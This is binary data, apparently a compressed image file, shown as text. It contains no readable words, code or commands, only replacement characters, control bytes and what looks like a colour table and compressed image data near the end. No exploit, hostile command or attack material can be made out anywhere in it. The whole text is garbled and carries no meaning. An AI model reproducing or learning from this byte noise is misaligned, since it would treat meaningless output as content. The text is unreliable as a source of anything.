���$���.V���"���D" �GІ] \�x8�%�yP�ܲ9�9�}�v��(������p9��������3���<f���Ʃr��f|��_k���C8=@" ����рu$$ڭ3�	�>��`�\	JO�Rx ��\���W�BQ��!�����5=4����������|��-
q�u�B0	.��KI@�C����N6�H%�Q��ʵJ�k�e_�=�0�!4�)0�K�уD���6�!��H@ҌdLk$4�3*n(Vr�$��\�Z���'B���DL8����^��y~�"�(َ�0�_�ajI;���Rc��,h�1��T��x�C�<:��u�c_oZ�d�}Y�g@�H������#��
c{� �
�� @���F@��#�G��,���+�k_[eu�Н��MA����yw�>���~�?G��p�c	�C�h���+Bd b �@`E.��ɚ4���)D��  �lFZ'vD �v4�w.�� x�g���$:!ͺ*̈́�� O�<�����*{�'n�{��K��N�$O*�����Q�A�`�'�Ǥ��K�i  j� �� �H���6�%���h��h˲LW�J�a�B��"�*(������8�Z@B$hȫl�[Fe\D�%�&�@"څP�P �@��-+�)Z!XQ�e_4�_x!�A������!a������b�؁=�f��ff/4�!�R�P!X���a��U�A2�(.���o���׀�������"<�&A��u8	7` LGr$ɦ0���	���� �#��F����� �����˖p���?��o�:�)���-��`	��A�+ 0)�Bb�r�I���Cn�>��%eDu�&�U�HX�H.NI:��Fnu�L��r���J TG��D���:,J�R���N��	uN��|�Ʀ�8����*�J����|&�K�iҐ.ɐ�z�@�萎� HV�W��teƎ���A��`!�!� �,���� 
Ata[�[���OqJTZ�\fB�:�4$ b��e�"��(���&�f�X�xA�A�a M��"a���,&F\���`�fn&��3��g¡�AA��JAa�@�@��2�".n��P�fz�3���J�p��oB�<a����I��-�x#�Qۚ���<�O ��:���M!�c<�F:�����>|IlFt"-�p�K�܆#�@A�z �)B"Gr&�B*G�Rs8g�\t@0&NuX�F@�prH�Ýh��<�JDnF� ����&.�4��K�  �`*���P�ln+K�{�$z.e�z�,�C��K`�n���O��6@��4��͜(�-����j%VS��n�����.X�N6�`!�!:U�&B'2������;��$����7����/^�R (����Z!5�X���!�5~�P�EO�������"�B�Ё�/�����0�(Ռ�� Ja���A��&fb��.(��.#fnF;�~�4�h��?�$a<��`� � ����1 �� �!I���/�&�<��̣� �	��mH関�n�����Cl�"�&������<�q��t��r�q��$��B�K�~�g[�E`DHc2$ ��4��FRPIu'�Z��^� �J���`[r���ldK�K��@��´�@���������0�K���tz�8H����`�l|���
��6����������� �E�hE�@*U-(��0!�� � "N�����] w��Ap��$p��V�\� ����H`E� �E�0!����7�UhvShVqu�$bh�A��+�-�" ��bb��bơ:���\��6!� \�\���+(.�7[o��.��@c0��gJC��M����%t��~�`��&8� �C�;,փ��� !�c�-�@vl��!K��&�oT�"��:����c����t�j4+P���g7$E@ &�C8`H#��LKXr���6Hng�R�GL ��x��N��<�k'Ό��qͶl���#������ؔ���|�G
�v8<���pI@O�d ��˯�ΐP�/���.�B ��W0�Q��W�Pee��Fw� "J�� �*�;� ^�`� /�fh��Un��b�XH���I@H���!!j�Ъ�7�a��������f1L������w"�e�B9�b���`�3�AB�u�@^�\����]����-�w�o���2�h�DC_��z��Zc��@|�a�M��.��a�/�6���b��u[�<�"�;���� <��9�  0:��dQvD-R?��:�� ����iq��A��F'�O��i��:GQ@B$$�_r��kF�IKR� 7G��&�k�z��$yH�j�0��o�k��k��l�6LŖB ^�1�A��ġ��Ŏ̢�$o�X8< S0 "�K�l9I�n#j��6 ��7j7��/���00'�0���lE <�
q"D�� ��������!Zz�������HaD�!n�'<�x)��Ey���H��Y�ḓ�����L"{�A��{��� �9Ǣb��^��bH���~�Ue�9U��Y��-���h�Lk�R�3�Ƞ���*�q� r$A'��r������O�=�b'���5!E:��=R�CY��ax?�e�`@8t<^�#D�k�FA�BN���rv����j|B> D�6�Hpud�H��zg���vt��Hn�J. ��!��u<����k,|�$L��l�VO���1�����< �y�į��@l�����v;��6´�Y��`t�!�?wWx�W@�S�u�	X���� T@\`��TU��7LX�D���t�V��N �`^ Q0�>�yc1X�ןYhѹ���U�����dJF�$�b�Qf��/��p!�T�5�[e�A�Y�U�?��3,��PK�8���m�|�_��&�h���1�~�
7�l
�C�J��;��"|�;�;� �;�����C[ڥ9��U��m� �cszf��A d�~��%pg+�%�r���k`lC: &W��_�h;��lw����-I��I�:aÌA��k͚��xl�����u���A�4ŒЎ�K�r��<�pl����P��.{�&GtH�� ݓ��=�(� HW��ju#�u�@� _����@f�6Sj�c�[B�o����V? �� ���T��
z{�rݙ}��k�ȹ�����w{�A�W��a�f�=dz�l������:+����TF��e"&b�b��b:��.F�3�Q���?�؜bi0���tCڔw`��r�6�9J\�:�BEX�~�	��IZ��TڥS� Τ9sF�1b�D�%J%�(!�c�:2ꠑ���2B���$%i�����+?֘�G�,D�� B;# e�s'�
X  ӧK	@���iӧ�Fe�U��
!kH��_�&P�v�Z� �� 0�@f�[abŊ�M�Q�A��'4�P���˘3k�`v,p���
`� ��8����P�.⎡@�!"d(!������s�1oNG>|�ٳ�N�:u�892���"N�IA���!w
!:%����Ȍ��OJԦ?}�Q�
5��B{$����1	&��ʄ�T�
/�D#͆�#�5�H��2��b.�3�1�,��202�3��̈�(C�#��#5�XCM6Ԉ�I!x�qH)��R�0�S���S�3W:S7�S=���N�c��;g����9l�S���dC9�dc��\������.��"�-����$�0�d�h��S�!���e��D���DQ $*B^xaީQ8ф��ᅫ�6�D�c�a��j�����ꫮ�4�fH!�I���-��Di�3PRH(�4�	1}䭷3�P��`C(|p�
�e�$ �P>-� Q�J��US-%�VT��ԿSe%@ �`@��'�Zn����{�E�x5�c�X`��a�a��50�i*3g��es^�&�ή�sk����kKI
)���!�wr�B���=�\r�8�u�e�G�	�D�g��F�&��� G!���-�嗟~����
� ���u0�#>����X؊1�DM0!r��4�Dc"�)����0�Hc4#*�≸�r��h"�&�lr���(�.}���!P�"J� C��RZ�%4�tI�;`ޣ�a�c����&���Y�7u�yg8{򩋟� �J��PB	&���@�f��<@��E�&�̙�����0�Y�aT��̓�S��	Q��$X*Y9Ad�v,_���ҕ�R,c5�!�zȳ���P���A�fP-�� [$A
b �����=�t@]� O,Օ�(�^����X�_���b��� �JTF �g,p��Z�H1��c���]��8���3�`��,���&Ӏ
` ����r���&g(��&����f5DK��^�� ��D�1���ҔVc�s!��u-��N�`���e;���PD� !PY	��Q�'E)��~JA�Sp_B
ԞA�qw��L`��P�Z��i�C
G�6�����`�⹌h�uƈ2��
T|B��$�ه��r��a,pp8�����U�<�=z��}���Au��'Eǚ��s���6��!>�IP��0Ba(L���_8@��:�Q @k��TL%23? 	��&x!T� We�T��D�ke+`��W ��GHB2K

A�����ra$ZɁ�hxCl�%*���v���=���Bs� I����Ԭ8Q�n��R���,j1`W����"�E�v3�!&+1��>$pc��1�l�c�XBP��!�d�1�bB@�}�e�|* 1��H�,g�q��f ԈqRN�k�� 
����(DAJR�29Թ�q�f�@"�h6�`�t�	]�hv���'���&`<��F���
Tl�{��4`�y�f�&�8L�b�k����!�Ss����P���F� ݈���E�x�(&�	P�~���
6�A	Uh��#t�w E�%�t�Kӓ�=���{�	LfR�H���8��N1�S8��k�"���*ľCab�yM4����~���\�\����� b��TT�ꪯZ�e� �v�ִnzX�2�[c�¹R�"K��<���$�*�g�!.ֈF$b��@ܚ�,RZ��e���bfB��f{�_ ���H�@�>x�)fR��wX�l�����1.v,�
��>�,�x�&S�BkJe<9����	`�����")
A���(F1���:�Io*�#���{�C�;���5���f_pY
�`��M?������ ���6���{"���P>�q�S���Ed���̈�ޔ!#xֳ��<Q����"�����!�m�CVP�ì@Fp�J�<g<cy�3H?��	{*]�����l�)���ƞ�|�>�YPu��&������]���j�?F�O��m������~��4'm��꫰R�3�鳞Ճ�V�2�YJ�U]-V���(��	XbD��<m��5��Ճ ��@  F�X>^�ʲ�xE�~�٘y�u��/��Pb��M1��?����(�%/�$E|�2��s���,p2lG ��\�4z�!`���o�6y�EU�Y�f��p�M��c��p�Pq��ձ^�Qq�d�s�# �Np6G@6�'���|�	�@
N�`���G�%�+�z�a{��a�	�@
��O�s9�N229)�r�q��/c5f9ȴ�=&JvxQlpF6-@&�*�A M� V��Ϡ%X�|�� =�CR��&'Efm�l">ՠt��x�w8U(��	��	v 0�R �R��(��?��l�V.����h�wU��@��UQPi��i�h�+��i�f$4��B�2ҧj���"!&ADd�iM`��6�G<�XI�}�.�ц�E���6pP���0]aZ*pm� �U	p��m��o�rQs�2�V��#�n'c!��1C���o��o.3`P4L�/F�I�)�a ��
��`�0^�U\35�tJ,`{�s������6<�C���f]���M�a�% ä8�aP��	��
��:�p�d9�#H�N��OM�7��"{:)�O��b��
��
W�	��w vG0��,0�%�5�A��E@uPR�%���h��������br&&5R&�&hvxw��0S���'����b(��������gE�(��hW��h��*�"�R��7AAWA4{t{��6BfpƂ,��,QuWܨA-4D1� �=��y��摎�g.�.�} pT� �E�Ǜ[䁼Fc0��PI1+ 
���k�a[��1z� |a� 2����U�u1�Qo"��6���2�o�aE��}����� !�e��j�$���pǁ7�5�|�a�8�Qp�K��K6@B�P��o)0z z��m�B�{�M�I�c	!x�a�O�bb��!����p�,�7,�ɐ"��L��",��
�����Bf]�d�'0�'�<`<p�D w���8����� =���xb�w��=�@x.E�S��}�� g��7	$ ZOQ �g0?�~�(Neo��X��h�H���_�@�"�b��9+Q@{͈{��VfEB��RPj1}�W:0z��4�W~eC4��9��@Z���yj��H�}� [�]d��8p���bTE`D� �B������mpP36� rd9H�L�C�G�L�q\������1(;��q Jp
�?�Դ
�x�	���A�`M�$L�����'�a�a�sy�i g6�5M2A�� B@F 4�6rv�a[	��x�	�`���
�p9��be�!H7������x��py�u�T!� �~�����ש��l;M)p��9��f_���Qv�� ����<�j&h�R۳=� S��僊�(�W(J�	)pI�W�\a �g�G?�� X9�ܪh!+�*��D�tU�zU����A�殹�+��7��}v�멞�"�25�F��2N`,�v*�3�}�� ɦl�'z�G�Vď��Pq0]�E0��0%���(���6��HX[-c�!�G���m��� -�>{S�K�n�26]M4�d/�J��H� Px�	�S��%O"��JY5]�TZ�a)_{������6@`<��$�F�%��q<pW�s��ބ��Ѕ�
��)��N$���
{0Q�
樖����tr�d���A6%�2�)p�M��-PDq��iQX�`����d�a�(ջl��>��@�x����>=�	A04�Ï� �g���{�٫���"����<�+ĸ,����V�W�ǲU�"+R%}§j��W!��[D�*R0a��@�*�����}벴
J~[~����f�{~�/�%! F_�.j�-��)�m*�1�AG#Z��#����)�@L0Ę�@�\�2��\�@ EݲK[ԟQeJ�a���;�c�`� %P�3�5�������8��q���4r�u'�-(G�c�2 7||u� <�  Jd�S�SU�Ȩ�9Ɛ!�@�f�'���u	�bg䆘{"��ɗ*JV�:��e`�X��B �{6csȣ<��_&}fg&*����&r">�Ḻ�>�Y(�P���1�3)z�U4��FE���AĽ\U��+A���I��,�{+fe{ݩ+�8*��)�i�1�-���6޲X�x��,�,��D C�F����Jq��Z����Y��#�Y� F�F��p(���T
�!* w�n-SH��%�0����H�B��:�4�o�����S,HJ-�A�%p
��sT�L���[mJ4h��t�sZ�;�!���ؔ(���]�<>sMA``��	�y��c�	�ȆkN�`��Ȏ�y0�$ {�V���;M�t����y  A�@�}ʓ��F�pw6rjÐ<��`� 5&$���\��c�`�0��x�y5%���

� !u� �G]*�/����G�;��D�2i�b0�j���U��?`@Ԯ�,B!��	�a�{�hqj5���I-�-���2 D��x�ʂ,��--���}�� ��|�̖�؏�YP�]Q
&r�� �%�����)M
L�$p p���5lH�02p������Գ<m:t  `(���@A�@�<Q3B�\P�p�i�;��àð^Scq��_� �z��iZl̎kw�(k(EFX(`N��d^����[�;f!%����'�MN�6 vu�	�L��u�)ؖ*
X_sZN���p|�i��'Q��dQ�<� �#�_&&�@۾kf������C>�'��K(�	z���E�]N�pT}�1�˭�A�*�@d0ePb`�	�*J`���f���+�+B�x��{�׎��jy����$ў��ܾ�����)+�5��9���o@�<��� @�� �P! �*@�@B�Z��b�F|4� ���D�D����R-K!b�`�
0h��A�m���B��&Jx��Ӧ�
�>���)
�(H��@��]DP�B�bmF`@aBZ'h�P���M�NÕט1eɚKx����dH�=�Lb�h�=w���S�˗#F�b�ǊU�v���D�"G�ةØ�$ژ0e�-j�'۽o�޴��S�����K9�`���
CD<��	���ݍٲe*\�N�B�Ӟ;�Q`��!<�ЯO��Ϟ��?:Hf�b�)&����uԡ'��y�sб�7�0�q����iL�`�ۥ�U�V�D�?HX(���t��Ƅ
@��"ҩ@���z����p"J'���	1��r�2��B'���	#~���v�0�@�4�P��7�0Ì3��J)�h�O%�T�"|��!�j���d�! �J!m4|Xb�>=��	P;%B�E��n�,`Ղ$`@��2�V[oE�ք�![{�(���#aB�#�@�H�V@�DNR	%�ZBD���nЩ�
X��R�B�Bh���v*2^�棊H� >��"��~��,��K��(����$����K��b&�	C��	d>�L6�ث��:4s�3ς�JC�fF!�>뢎�f���R�$�0�h�>���U�3n��iU"�!��bLX�+b\�B�8�Ŷ?�"8����/n���OPϾt;���y�g��'��y�	�ɐC�9'o@Q�p¹&��T�^^\��Il@����~$�F{u�y��������>����0��R�2�����2w��$��%�4��8�L�<���J?��&m8�jH��F)ER�I%��(��Qt ��NE�	%���8`ժh��*��U�v�:�,"�B$",�X��6R�� � �J�E����Z�B�0 ��x��A3~b��E]G��� ��� /��U�2��ki��Eĵ`@a���&�#��uO^�fd C^DF�.6�Q �c(��BƘ��L��L8�!�l4�*�ff3!�����M$z����P�mi��Bi�XZ�v�
�A��0�s�} F��$Bq���8�LE*"1�T�!�!�{&0ЇeD �~����3���P�)�'	�4����B�9"9ʉ��Ħ�|��]@�E��D
` �hW|��`N׭n�>t
>��������O+O^��g�t<����$3�ɡo��p����O? S��w(���bT���\�}��A�ڧ���`:P��@�)S�@}���ت�L�WQA�Ap�@�����Da,D$!��G>H�hU��+!�	K!����]���CP�a��(F	AR�ŀ��S^��U���,Q-Dd�]���|��mw�]n�ňMla,3*���c�y��dc=��d����PG� 3;��h��:~�v�m�f�D�i�8dk�f�ڤBJk�����U�"e8��8���{��D��I�N����� anۏ����j�n�!Bg���/�a*�1�&�g8��(��ԁ�
�9��f9�9M.D��f67��[ ���m��� ����Cn �Ad�
��Q�:��@I��]� ���	M�h���&�e��@��:�iNw2�*�'��I�jG�ѐƠ�;A,UR���v'}rK�7Nu���f ���`U&\��
�VC%�AR�
� ,�0l!�A���H
DhD��Z�BD�ђAx \`�I��QC� _��!6���4�I�X�ZD�޵m�qb��8E�v!�%��-���H�2�q�`��Y�S�;0�oԌf2#ا�<�L`Ӟ�g>�*X�4H*�6B#$������	^E*�*h ��Nؑh�;ئ�q�u���M�(���+P�~�n��x��Ͱg, �z�q ��c��s����R�D׬6�Ӌ�آ��xQ*�� d�v� ��S!넰��ap �r�BU%1P)��蓬��-��c������s��$)�!{'���~�c!���"�)�d�<���R'5i�^Z?Ou�9x�&sڪ�J	8�S�z�4'��BEgޑ�f�K�`Ddug���$$�*V�*�A#b�
W���0Z]!@J"=�"ѧҤ��UH���k!��Ԓ�(F�:
�@|&�S�b�y���Z�Y/C�`ŭ'2��a2&;�e�Ѕao6,Bgm #!g�f&&�V��ک�6oY�	�	m��g�%��
J�[��pD4yn���?8�<p=x%"�H-#�1�������0p�=��  �����g��tЯ�:��8h�q�r�/��1�k�_؅^�^hP��#ЀЀ�{� a�"��s��k���� c���( (�(% �2x�-��/(2�X���<������(`�2�:�kF)��;=��I��K���y�2�["�é�r	P (��2�ID�_y HD��y�8��:K��� J�>��j�*�p��#ED����� gX4ϻ��Z� ="q���Ҙ�д�x�(�ڊ	���v�+�C�:����=���[�k4>c(����p%���̠�;Ȍ�6 ���!�#ș_K�����6�pQ�|4��)L���S�K�T$G���?t�)�  �0pG�' ��%��)��� q�@8�(��<X�<����R@Q�f(��g:�g�&s����l����X�T�F���� � �̀`�x�H�tʰ���y0�������yC@�9�)�5@�4(2�-!���؁�ف& �:Q����?Q�8��&�C�(SɁF���9幔�t��I�IA�C�C�����V �)I,�JM�h96��( D�3a8�aQ��Z�����:!A�	��j����a��T� wi 	�E������ �|!�"B�����
(� cD8G���\��|�Uc��5�h#r��,9�' ��hw<ʊ���i�H����G���a�T��#PK��F`"����?NҀ0��0'(�W
�I��H)y�0���1Ѯ���P�<@QF��B(!)��<��щ�q8�r�k�&i�] 0�i���H �B!d�p��+x �%�+��0�]�;���9��s�\�F :��1����0.$1�b(3X)�*	������0"�:�h�;�sL?��&{E�̗2���Mb�0������TJ�;N5*�P, �	�DP��J��곪:ETĖR������h �!g�!�;+|��w�9Ψp�F)��`���`=�bֳ'�N'��'� ��}D[��V��hX��>c(O�K#��G�^��;`�ː��qGt�8��pW��OLO(�1{��V����GiK�OH%��V"P���*B�ALHᒧ�����P1��}�݌�e@���2Ѓ1�.�VX/�f��MAԐq0o0��8�A�\n�pcU�PJ�mJ!���,9+�8��i��TBZy���/�P�-Y8A�F([/$:���CFi����1�q�=�8t9��A=��J� yb����Iq��ō2H��/�̰��� 1�;�"�H��T3��L�80d9��E�Q8��۳WM�  n�	�h 
XZtD���,��ŜV�����"|a��@��J�(�����ꬎX�ٚ����p�^`�MȄ�ǐ��y>lWظ��ꃃ�:ˈ��{���GU�O^��hh��U���ޒ��K%E�̃20�F����(����0}k������2Й�@�./�"����PuF�H��9)�a�z����搞�Ys�����	܅Z ��?��m�&m�'u *- xD��J�MғB/��&�Ӊ"�-y��D�4@۴|1t��(T��0�:��9/�K2!C�9�A��ـ?��=?���e�'��#q�L�[�L�ԧ�D3�;J�\���k3�ca�O̠aqM�K�VM�ʪR�( ٭�[�	6`����c��e����u���5^��zy��z�eu"��
i�$�� ��C꽰������S��I0�?��?PW��W�`����x��_���fn$QU{����0�y�$㈅V�>�Uj�̃#��Xy��;��9���]*��%/9�<�� @�`�@Q6��2�B�2�.Fh�H EX/)�d��r�aMAi��lbi#.Z`-�&=9�SR t�s� � ����K�I������(�2(�3=�FH�U�.�2�(�����K�9}�=Ũ&�K���))M�2 d�� 'ST�r\���NjЫ��?� �H�0���dN�;K��#M�E��!�09@<�� ��R<�C��R,��*'ٝ]W�	oi�@�U8P��U v� �����0@���5� �H����5FN�{y�/h7w��i�p=�X��^>�E�][�=���pW�Ȍ���|=���������c�_i�o�i�_Y��h�$�H��ʢH��
8��>��7�,�� ���ՙ��_��`G`�F�h��\2�^��F`�T8��av�o���q����Y�+�p(�m��J��~�@j%5��� '&r��[��9�{ ���L��)ɒ40S������9����ȩ؁?ٱ�q����[>�����9� �V��;;�q�>�㋽�A�L8=�G��N�D��Z��T]��5��  ei c�ב«
�R^]�8��&C �芙8 W~e��]����л��_���M6�N�Y�"P{"'��#�#y"��h�x�^(%�(���Ȋ�o>�]۵t��7g�p���A�c�VX��i�����ihp`pY��r�P`1d�d���y����p8�w�p�r�IX���pF��
����T(7�b��x8��/������qtZ�X�P��U�%��%��5r&U�%?�('�S�$�E�ځ%�9�6�F�.?�3��5 1i[IYĆ�Z�y��kp�E��$Y��c���?� @��-���mT�^�꨹�}�t{�B섑�-*ȶd�\�\҄�>c񀎀*�Pa1��m>c]O�H ���ՖݙpEo1b`�f�W/���À�` ����W��g��w�ׇ�ؗ�١@�42p�.�j���FH��7�i���湧0�K��0�=&��Z������9���� Д�Dƭ��?NU�sDn�@l	X��d�2����\,�L|�!08p*e1�	B��Q�H!"e���.$h�@�� Pp� Dr�5#���$<x�����P< �%̘2gҬi�&Μ:w����'РB�-j��N>�*qũ1eҬid���5U�I#�I�<j� ���>����	ܸM�(���;j��K�o�>��`�6$�Q���"O&�a���/\8;x2h�:D8��i �W�L=ӵ꘰c�`�6�ܷ	(@��-a�J)��q|��mB�!D�H
�����eŊ�%K��D�
(�d� E���үo�>�������� 6�a�a�[i��]�!FF� ƙp]o��]v��W}��X)&�a-B�bb�0�e��vVa8VF�`�u�# �k��&lI�V�j�妚mP��o�'L�	��[:GtT�		hG�v`@E�G�%��J�wx�!'�}��'��
:h~v�%F�h��Fj(h�V�6��i�EF��iY ���V� *��R=�Pb��2X�f-��b�7| �d���xf:���d?^� �I�k��,��.)�n����
W����t�!�fp�T��f|G0 "W��g�W�r��/�����Pn5Eh���a�#Yi��j�q�?PBB�� `�ც9���_(�(�g�֪�a���7HV�6
��t`��9;4�Hy4�49��ת{�(Was��ܸӱ!As�R�5sQ.������|�6�m���}vEA��.
����U���U�5�`��p��1�,Ej�"�l�_4� �(�
��r��e2È��4˼���l��N���H�:��5}mrTf{e�zɛo%t�K _S)vL����*�~ۖnFi��[=���0`�hh���<��#��=i_�Ճ��%����9�J�v��^����d�2�h�f�	�b>��  ��gn���g�B��b׬�ņ5BsM�@�6=!�jh��pa��� �J`®�9�qW !�@��l�͖���d��F<"�302$,�R[a��� �����X�8�l�A@V��/���_b%+�լ��댧 ��4x 40A���tX�И;�Ni�����D� W|#�R��Ǔ �p%ET�yA���z��$����<�M�D'r�*z{��̇����dr���w8.��D c]�?�=0���w��P�I �P�:&`f$V�:��� Ou���!_�.h�ƃP��qrÛt�k�#[�N�0Ғ��a X�<� 7Tex��T���Ş��DIAQ��t�W��E�pZ<\8@�Ņ�.n	�v�*W�
������ �5d�t@ p������� %IKZ��8�NAZˇ��So�S  �\��)���F���6=-���F0Ҁ����f���ו�2ȡK_�P��p*-�b�����JYHWE95�Wt��hǆ$��3�hp�3���4$'P�H�I�C[�"�����7�ו䩜�M���|�!v��XDM����Hା�5�l \����R肒�D�����_CZ,f��d�_�K!�^��LW�j�dØ$@�ܘ�f����X�df;�S�yV��UR��ٛ���x$��@���&���6��e��T"�
��m�  ������W 뱒+-����01}�:/.Q�׊rlc��X_=Z ���28�xg�+=�1����� �2T��/�/ �ԫ�M�&�ۺ����c>'h�5CuUW�0A�ֲs��� 
���NFo9����[�J��� �w���"5I$�0�� +�IN`"�	&&�}� �"��x,^�jH�Zծ>���(|�(8p�	^� .̀m��J��R)F��ArU�/�Id��x�_.��Q��od =��ۣ^1ӀU�2b��!,OV�`��|����9�����Pc-J6��(0j�<,��TR <�gDH�8�ms;�	���x���C�()0qMD� � �(1�A.�h����A�aA���կ���p ��չ��	��,�3��+���	\� p.��׍z�b�0�M�A`Y���l�Y4����uCE�Q����[
�-'�� 2��k��'�H-�5��XbNov�ݗ-g� �Mo����7o�g��4���,E��o�(��0�p�!�@4�"@�.�����Gt���G<( q�UBD3(9�a!�A�0WI��� �椆�Ѐ�d�P5�aҁ�w &3�+�o���1����
�s��\��N�,�,���_ �� ��mTy�B��2����X����X�e�3�Zԏ/5 ��J����`�e��yc�Hg�T@(@���O�&��PqV���yP���%�~<�	�,��x�=��A)�����w �%�n��-!�ܬ,�P���D�^�A��ʑ؉WL@�IaNH���˥��1 Ot��A��A��������!  �+4���!�MX��1�L,��@@A�%A��l�%V�%^�%&����9����AT��\`���u]T���f�Eg�@�}�w�I�ڍW�L�d4S�1��,Q�{H8��
UPq��iP��ⱙR5x��	�0`�,�A��, �%�L 	���B6
�1؂1	|�E��`�{`,�ÙD:��@!?����K�#�����i�M� ,,¦��@����+,C�DF��P�HB�F��$����J�+p@N<��A�Lt��Y�Lp��i��ML"l���Z���P"���_Q�#�@�DQj�l�Kȑ���B=LW�"�<E)RȲ�|�}�uq�d�Z�@�)�R�Ū��E�͊e�M�b�\�H@,����9��a�
v�ga�
�
���9Mr�VUM�
B:>g
�f��p�,�C<� �©��>"���,�Ba�I������ ��Ǎ�K� ĜO�aJAI������������D�_u~_P��L$A%��M$����@8�P�`b{�� �NP��'UV  ����'�d�D��߃ �ՅԲ� �`��Z�"�p�bt�\����^���JY�y�b���� ��-	�u����N<�y�F�n�	Qɚ�@����#�C�b�fc�B
��C��i^DTXjn��>��k����& @��,$�M��+����&F�!$dgO�!~_�E�K !�!�ҙ�Pe�mAL�  �)%ހL|@%�)L@@%��NԧX�T���g$AD*lVLP%h�h�~Z ��@@h���rq�V0
�D� �H����Վ�����Zr���@\���aY ϴ�Mq���:�Ӕ���h��]�U�E��!R"ٓeRI�(^#A!<Ґ
!;��` 5ē* �~��f=bX�c�V �^)�� ��E�Z�]$$�LL�@���+ ����� �@ڀ�}�+ jL�ߛ&�B����O
���������L�%^A�'�� ��,L %�l�R�bS�D}ƧML�L @�a�Kp�� U.�T�Dd���@��' Dmd֮Mrh��*�X]X�ϲ���h��]����*glH�ȍ� ��Z���4� @�<I������1B+OA���ᾠdJS��O%���܁!�U��!A	H �Q�+i2 ��Ii>�n���M锢l���L��iߩA���ZB�+ ����+�������	`��������.��g��v/�
%��/&�R"���zZ�@�R*����P���lA{fjL�g����M���Fe�f�.������ p�j�j �pm��W���lm����r�t(~�=��-	d��^�ۺ-ܶ�� _@�H����`�Mm �[Ӽ�j����7M��8=+�P��Dn�}+�RnKQ���4�n岫�2�<�.�*�I���D�
���ꮪi�o���oJ��]���d���������~��n�N�g�&l@�����l���<�%b����{f2ӊ�~��L�oL8��Z�M(-��K$�k�K@k0h�־@֮�; O8�.�2 � PAP<��|�VF����(��X��x�
�"+�E�-Z����� �-^��h\ mn��	���[���D�(��S�ͳ�&��m��>W.C�C�.i�^�%!�@��������:���,�����%��y�=�vrAR*]�1_|���� ��˲LT"��$�'&��$*-��@<�K�Q��<�M�//�D��z�L pLh-��+g�L��0��R[��3$�,o�K�20�r0��S��X��/k �r��/k�8�-T(3\]1� Yz�]�5í5��d��62Q���, 9�sa~Y;c22ffq:��OU���k�QnS�4�g�k?v�Vw$�~�����6a�Dt��ĭ��@��l�v��'ms����,�$�pw�ZV�$��,R�p@϶�L�D}ʤ��/Ogm�������@�w�Z��2�yo�Rӄ�r�+w�M��M�@0;�X�@h .k�/���Z�Y� ~ǄLAz��5X�K�h%SE\/�Ő��p��`�Z�%_cF�v��L�cp���b.f̹!�c��kV3&M���)�Q51{ki���h�����>���;��v>�qI�ľ��!Nt͚�L��r�X�K�/����^�p�%�s���DQ�7L K0�S�Rg�v�gQs0Nd�*��*C�|kp�4M�5׺20gA�X/x��u�(�5Y��/S��;7.�2h�k��P�K8 8�LA���<�1k���4�P�	[P4kx5��5눇��䜈��xŊe�$@oT�b;&e���"1�{m�3�O&�Xf��ɍ���^�K�������<��aXJܣk��kަ�(ݔS"M߬L��%&�� %��|2"�_�4L,���D'�y.#pzo-�^- 4�t���3T8  zUg��τ3Y˹M4:�F�:L�@��u�;�cτ�@�OX#8L�K @�G�:�4�[��\�����5�-��Qg���{�x��_ N	v��piV��Bfc��c_��W}P�x��hd�hfS�fc�Sn������z����ֻ�V��j����xZ�$��o�Ǆ~�/�ۯsG���/�>m,mz|N�2�pV�wo��W��ׄ�O�D��������zZ�>N������w���r�?����H��Ǽ��<�wz�{�,!sW�	��xٵe誆s_�=�r�$YY��Y4h�I�b=��.��:�;���s�ų�}^-��<C���35a�>3�>y���I���ZJ�n�����@� 0�`A�&T ��-Z:@�DKE�T�a�:�R�
I7$.T	 K�*+����� Uf�0�
A<S�,��G�:�΅�0��2*�S�d � � �b횐+V ^d� +��W�*�n݁��ɻ��4kʐ#��4h�@� G�pard�.p�|�q�Ǘ%[�`�teȥ#�N�@����& �
i�m[w����6�ĉ��|���bCG@� �c�~A��ާ�>A��ͧW� �"H��!��K� "�*���$���
0�OA��jp�n�@��*�!����� F��*Z�h =���<t���P�.4����P񨐎B@(�:�����**�xAŅ�k�$�*HI�z�)�J��s�-*��ʠ"�ZQ�1�,��3�LS�5�l�M�`��H @ԢD��Eު�#�\"���BC��;H�,��+9~���cRJ�"a��(���ǩҜr�9�r����4(�:%��)dt��Y�|��[q�U�]y���:�����%I"�(Fk�(f�z��20
)e:ʨV�ZK[P��)RP+&��+ݬp�U&�|�J�^�j H�L�\���rރh��ׁ	.���N� @�iX��r@�i���(r��vۄ��X����,&�]*,�Ҳ�J)�$3 y�MHT��w���e!-�]���UX衉.���YG+���^��=�ۓ3з۴thK�w�J��z_S����+��.���z�z��7���ɣ��[��&S�4�G �޷�2�6V4��p��+|l*�V8 b~�k�ͤ����]��I/�������Yo���a�]��i����q�]��y���߁^��/���O^��o��硏^�驯����^��������_���/����O_���o����_��������_�^ !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�V��.ݷx���A(P��@( @ �� >0X�|%�լ��N@XAh�p�����o��Q�����$J�FQ�+R _A<�
 ǁ �\s��W����B�
